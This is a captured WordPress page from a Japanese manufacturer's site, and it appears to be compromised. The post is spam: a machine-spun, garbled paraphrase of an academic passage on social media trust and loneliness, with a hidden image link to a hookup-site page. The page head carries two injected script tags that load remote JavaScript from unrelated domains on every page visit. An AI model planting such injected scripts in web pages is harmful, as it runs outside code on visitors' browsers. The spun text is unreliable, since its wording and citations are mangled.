

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/3834
body_size: 10474
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks? のコメントのフィード" href="https://ito-ss.co.jp/archives/3834/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks? | 伊藤製作所</title>
<meta name="description" content="Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks">
<link rel="canonical" href="https://ito-ss.co.jp/archives/3834">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks? | 伊藤製作所">
<meta property="og:description" content="Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks">
<meta property="og:url" content="https://ito-ss.co.jp/archives/3834">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/3834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=3834' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F3834" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F3834&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-3834 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks?</h1>
<div><p><title>Will there be a poor spillover impression some other representative-produced stuff mutual courtesy this type of networks?</title></p>
<p>Ergo, to battle such bad individual philosophy, changes will need to be produced by someone which benefits from user engagement into the social media. Social network platforms and brands must imagine about three big questions which might be deteriorating consumer believe: private information, intellectual assets and you may pointers defense (It Faculty 2018). Provided every one of these inquiries, particular methods and you can initiatives should be pulled having deeper transparency and subsequent believe.<span id="more-3834"></span> We think one to brands and you will businesses need keep social <a href="https://besthookupwebsites.org/tr/jaumo-inceleme/"><img decoding="async" src="https://img5.bdbphotos.com/images/orig/c/i/ci0pobybipi40ioi.jpg?skj2io4l" alt=""></a> network accountable for its tips out-of consumer study (elizabeth.g., GDPR on European union) for users to feel “safe” and “responsible,” one or two points found expected within the instances of confidentiality issues (e.g., Tucker 2014; Xu et al. 2012). Too, names must expose transparent guidelines away from user research within the a great way that comprehends the fresh new legislation, advertisements restrictions, and a customer&#8217;s right to confidentiality (a viewpoint common by anyone else; elizabeth.g., ). All of this try managerially important for labels to help you breed emotions away from rely upon new much more murky domain off social network.</p>
<p>Upcoming browse is used to decide individual responses to several version of changes and you may formula out of study and you can confidentiality. As well, several other associated and you can crucial advice getting future research, is always to decide the brand new spillover effects of mistrust to your social mass media. Specifically, is perhaps all posts shared to your social network thought to be reduced dependable in the event the platform itself is distrusted? Does this increase so you&#8217;re able to brand messages showed on line?</p>
<h2>The near future</h2>
<p>In the earlier part, i talked about about three places where we think social networking are instantaneously within the flux. Within part, we identify around three fashion that have revealed early signs of manifesting, and you may hence we think commonly meaningfully alter the social media surroundings throughout the near, or otherwise not-too-faraway, future. Each one of these subjects impact the stakeholders i said when discussing the new instantaneous social network surroundings.</p>
<h2>Combatting loneliness and you may separation</h2>
<p>Social media makes it more straightforward to come to anybody. Whenever Fb is actually oriented into the 2004, their objective was “to provide somebody the advantage to create people and you will promote the globe closer together with her. play with Fb to stay related to relatives and buddies, to discover what&#8217;s going on globally, in order to express and you will display what counts on it” (Twitter 2019). Despite this purpose, plus the reality that pages be more “connected” to many other anyone than before, loneliness and separation are on the rise. Over the last 50 years throughout the You.S., loneliness and you can separation cost possess doubled, having Age group Z considered to be the fresh new loneliest age bracket (Cigna 2018). Considering these types of conclusions towards the rise from social network, &#8216;s the worry you to definitely Myspace is actually interfering with genuine friendships and you may ironically distributed the isolation it actually was designed to get over something you should meet the requirements on ()?</p>
<p>The character from social media inside “loneliness epidemic” is hotly argued. A bit of research indicates you to social networking negatively influences individual really-being. Particularly, big social media use has been on the large perceived personal separation, loneliness, and you may despair (Kross ainsi que al. 2013; Primack ainsi que al. 2017; Steers ainsi que al. 2014). Concurrently, Facebook fool around with has been shown to get adversely correlated having consumer well-are (Shakya and Christakis 2017) and you will correlational research has shown one to restricting social network used to 10 minute can decrease feelings regarding loneliness and you can anxiety due to quicker FOMO (age.grams., “anxiety about at a disadvantage;” Hunt mais aussi al. 2018).</p>
<p>Concurrently, studies show that social media play with alone isn’t a predictor of loneliness as the other variables should be sensed (Cigna 2018; Kim mais aussi al. 2009). Indeed, though some studies show zero effectation of social networking towards the well-getting (Orben et al. 2019), other research has shown one social networking can benefit some body as a result of several different streams including practise and developing socialization enjoy, allowing better interaction and you will accessibility an increased insightful info, and you may enabling that have relationship and you can belonging (Western Emotional Connection 2011; Baker and you may Algorta 2016; ). As well, a functional papers from the Crolic et al. (2019) argues that much of one&#8217;s proof of social network explore towards consumer really-are is off questionable high quality (elizabeth.grams., small and non-associate samples, reliance upon notice-reported social networking explore), and feature you to certain kinds of social networking use are absolutely with the psychological well-are over time.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/3834#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
